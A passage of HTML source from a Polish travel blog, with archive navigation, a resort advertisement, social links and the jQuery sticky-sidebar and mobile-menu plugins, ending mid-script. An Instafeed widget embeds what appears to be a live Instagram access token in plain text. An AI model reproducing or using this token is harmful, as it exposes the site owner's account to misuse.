<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/'>
2016
<span class='post-count'>102</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/12/'>
grudnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/10/'>
października
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/09/'>
września
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/08/'>
sierpnia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/07/'>
lipca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/06/'>
czerwca
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/05/'>
maja
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/03/'>
marca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/02/'>
lutego
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/01/'>
stycznia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/'>
2015
<span class='post-count'>189</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/12/'>
grudnia
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/10/'>
października
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/09/'>
września
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/08/'>
sierpnia
<span class='post-count'>14</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/07/'>
lipca
<span class='post-count'>15</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/06/'>
czerwca
<span class='post-count'>17</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/05/'>
maja
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/04/'>
kwietnia
<span class='post-count'>19</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/03/'>
marca
<span class='post-count'>25</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/02/'>
lutego
<span class='post-count'>26</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/01/'>
stycznia
<span class='post-count'>20</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<span class='show-more flat-button'>Pokaż więcej</span>
<span class='show-less hidden flat-button'>Pokaż mniej</span>
</div>
</div>
</div>
</details>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<h3 class='title'>
Poznaj nowy obiekt Rest&amp;Learn w Ogonkach
</h3>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><img border="0" data-original-height="884" data-original-width="1384" height="191" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5kkQtQSPCJ29L8T9wT7kzn47lHPUJ8Mq2Tx89OVYPkDeeG3jU4cv7CtW8CHdp7Y59Pq08N0orxUeJ8YK7IiMGEKLIGRjm8fvCluBS1wU7N5RfVnA8hDUDwMxkES3Li527jwOA-hiCMKevQRj8uVk__pozAJkP2_UZ98OS3ta0Avco-QU8hOmOIZ0wU2H/w320-h191/Ok%C5%82adka-Tekst2.png" width="320" /></div><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white;">Poszukujesz miejsca idealnego na szkolenia, integrację z zespołem czy relaksujący turnus rehabilitacyjny? <b><a href="https://www.blueandgreenhotels.pl/mazury" target="_blank">Rest&amp;Learn</a></b> to więcej niż ośrodek wypoczynkowy - to miejsce, które dba o każdy aspekt Twojego życia.&nbsp;</span><br />&nbsp;<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='blogfooter-all'>
<div id='blogfooter-wrapper-all'>
<div style='clear: both;'></div>
</div>
</div>
<div id='totop'>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i>
</a>
<script>
$(document).ready(function(){
$(window).scroll(function(){
if ($(this).scrollTop() > 100) {
$(".to-top").fadeIn();}
else{$(".to-top").fadeOut();}});$(".to-top").click(function(){
$("html, body").animate({ scrollTop: 0 }, 500);
return false;
});
});
</script>
</div>
<div class='copyr'>
<div class='footerbar-all section' id='footerbar-all-2' name='FOOTER'><div class='widget HTML' data-version='2' id='HTML222'>
<h3 class='title'>
social media
</h3>
<div class='widget-content'>
<div id="instafeed"></div>
<script type="text/javascript">
    var feed = new Instafeed({
  limit:5,  
      accessToken: 'IGAAS8vNRGc2pBZAGJKd0VHV0ZAqOHVIeWNmYjYwblhlNFZAhbXF0ZATNRVzUwTjQ5Rk1rNnBpSjVLV2lzNFd1RzdtOTJzSEFCcnJsb251YnZAaMzJvOVZACMC1yNjUzRk9samdJdGl1SlhpbjAtQzVzMWpRZAzdKdHdoWjJzR2N0UU5xSQZDZD'
    });
    feed.run();
</script>
</div>
</div></div>
<div id='blogfooter-wrapper'>
<div class='footer-wrapper'>
<div class='footerbar no-items section' id='footerbar1'></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar section' id='footerbar2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div id="social-icons" class="s-footer">
<a href="https://www.facebook.com/zarazwracampl/?fref=ts" target="_blank"><i class="fa fa-facebook"></i>FACEBOOK</a>
<a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fa fa-instagram"></i>INSTAGRAM</a>
<a href="https://pl.pinterest.com/zarazwracampl/" target="_blank"><i class="fa fa-pinterest"></i>PINTEREST</a>
<a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fa fa-tiktok"></i>TIK TOK</a>
</div>
</div>
</div></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar  no-items section' id='footerbar3'></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='stopka'>
<div id='copyright1'> Copyright &#169; 
          <a href='https://www.zaraz-wracam.pl/'>
Zaraz-wracam.pl
</a></div>
<div id='copyright'> Polska 2015-2025
         </div>
</div>
</div>
</div>
<script>
//<![CDATA[
/*!
 * Theia Sticky Sidebar v1.3.1
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
	$.fn.theiaStickySidebar = function (options) {
		var defaults = {
			'containerSelector': '',
			'additionalMarginTop': 0,
			'additionalMarginBottom': 0,
			'updateSidebarHeight': true,
			'minWidth': 0,
			'disableOnResponsiveLayouts': true,
			'sidebarBehavior': 'modern'
		};
		options = $.extend(defaults, options);

		// Validate options
		options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
		options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

		tryInitOrHookIntoEvents(options, this);

		// Try doing init, otherwise hook into window.resize and document.scroll and try again then.
		function tryInitOrHookIntoEvents(options, $that) {
			var success = tryInit(options, $that);

			if (!success) {
				console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

				$(document).scroll(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that));
				$(window).resize(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that))
			}
		}

		// Try doing init if proper conditions are met.
		function tryInit(options, $that) {
			if (options.initialized === true) {
				return true;
			}

			if ($('body').width() < options.minWidth) {
				return false;
			}

			init(options, $that);

			return true;
		}

		// Init the sticky sidebar(s).
		function init(options, $that) {
			options.initialized = true;

			// Add CSS
			$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

			$that.each(function () {
				var o = {};

				o.sidebar = $(this);

				// Save options
				o.options = options || {};

				// Get container
				o.container = $(o.options.containerSelector);
				if (o.container.size() == 0) {
					o.container = o.sidebar.parent();
				}

				// Create sticky sidebar
				o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
				o.sidebar.css({
					'position': 'relative',
					'overflow': 'visible',
					// The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
					'-webkit-box-sizing': 'border-box',
					'-moz-box-sizing': 'border-box',
					'box-sizing': 'border-box'
				});

				// Get the sticky sidebar element. If none has been found, then create one.
				o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
				if (o.stickySidebar.length == 0) {
					o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
					o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
					o.sidebar.append(o.stickySidebar);
				}

				// Get existing top and bottom margins and paddings
				o.marginTop = parseInt(o.sidebar.css('margin-top'));
				o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
				o.paddingTop = parseInt(o.sidebar.css('padding-top'));
				o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

				// Add a temporary padding rule to check for collapsable margins.
				var collapsedTopHeight = o.stickySidebar.offset().top;
				var collapsedBottomHeight = o.stickySidebar.outerHeight();
				o.stickySidebar.css('padding-top', 1);
				o.stickySidebar.css('padding-bottom', 1);
				collapsedTopHeight -= o.stickySidebar.offset().top;
				collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
				if (collapsedTopHeight == 0) {
					o.stickySidebar.css('padding-top', 0);
					o.stickySidebarPaddingTop = 0;
				}
				else {
					o.stickySidebarPaddingTop = 1;
				}

				if (collapsedBottomHeight == 0) {
					o.stickySidebar.css('padding-bottom', 0);
					o.stickySidebarPaddingBottom = 0;
				}
				else {
					o.stickySidebarPaddingBottom = 1;
				}

				// We use this to know whether the user is scrolling up or down.
				o.previousScrollTop = null;

				// Scroll top (value) when the sidebar has fixed position.
				o.fixedScrollTop = 0;

				// Set sidebar to default values.
				resetSidebar();

				o.onScroll = function (o) {
					// Stop if the sidebar isn't visible.
					if (!o.stickySidebar.is(":visible")) {
						return;
					}

					// Stop if the window is too small.
					if ($('body').width() < o.options.minWidth) {
						resetSidebar();
						return;
					}

					// Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
					if (o.options.disableOnResponsiveLayouts) {
						if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
							resetSidebar();
							return;
						}
					}

					var scrollTop = $(document).scrollTop();
					var position = 'static';

					// If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
					if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
						// The top and bottom offsets, used in various calculations.
						var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
						var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

						// All top and bottom positions are relative to the window, not to the parent elemnts.
						var containerTop = o.container.offset().top;
						var containerBottom = o.container.offset().top + getClearedHeight(o.container);

						// The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
						var windowOffsetTop = 0 + options.additionalMarginTop;
						var windowOffsetBottom;

						var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
						if (sidebarSmallerThanWindow) {
							windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
						}
						else {
							windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
						}

						var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
						var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

						var top = o.stickySidebar.offset().top - scrollTop;
						var scrollTopDiff = o.previousScrollTop - scrollTop;

						// If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
						if (o.stickySidebar.css('position') == 'fixed') {
							if (o.options.sidebarBehavior == 'modern') {
								top += scrollTopDiff;
							}
						}

						if (o.options.sidebarBehavior == 'legacy') {
							top = windowOffsetBottom - o.stickySidebar.outerHeight();
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						if (scrollTopDiff > 0) { // If the user is scrolling up.
							top = Math.min(top, windowOffsetTop);
						}
						else { // If the user is scrolling down.
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						top = Math.max(top, staticLimitTop);

						top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

						// If the sidebar is the same height as the container, we won't use fixed positioning.
						var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

						if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
							position = 'fixed';
						}
						else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
							position = 'fixed';
						}
						else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
							// Stuck to the top of the page. No special behavior.
							position = 'static';
						}
						else {
							// Stuck to the bottom of the page.
							position = 'absolute';
						}
					}

					/*
					 * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
					 * It's way slower to first check if the values have changed.
					 */
					if (position == 'fixed') {
						o.stickySidebar.css({
							'position': 'fixed',
							'width': o.sidebar.width(),
							'top': top,
							'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
						});
					}
					else if (position == 'absolute') {
						var css = {};

						if (o.stickySidebar.css('position') != 'absolute') {
							css.position = 'absolute';
							css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
						}

						css.width = o.sidebar.width();
						css.left = '';

						o.stickySidebar.css(css);
					}
					else if (position == 'static') {
						resetSidebar();
					}

					if (position != 'static') {
						if (o.options.updateSidebarHeight == true) {
							o.sidebar.css({
								'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
							});
						}
					}

					o.previousScrollTop = scrollTop;
				};

				// Initialize the sidebar's position.
				o.onScroll(o);

				// Recalculate the sidebar's position on every scroll and resize.
				$(document).scroll(function (o) {
					return function () {
						o.onScroll(o);
					};
				}(o));
				$(window).resize(function (o) {
					return function () {
						o.stickySidebar.css({'position': 'static'});
						o.onScroll(o);
					};
				}(o));

				// Reset the sidebar to its default state
				function resetSidebar() {
					o.fixedScrollTop = 0;
					o.sidebar.css({
						'min-height': '1px'
					});
					o.stickySidebar.css({
						'position': 'static',
						'width': ''
					});
				}

				// Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
				function getClearedHeight(e) {
					var height = e.height();

					e.children().each(function () {
						height = Math.max(height, $(this).height());
					});

					return height;
				}
			});
		}
	}
})(jQuery);
//]]>
</script>
<script>
jQuery(document).ready(function() {
jQuery('#blogregion, #sidebar').theiaStickySidebar({
// Settings
additionalMarginTop: 50
});
});
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
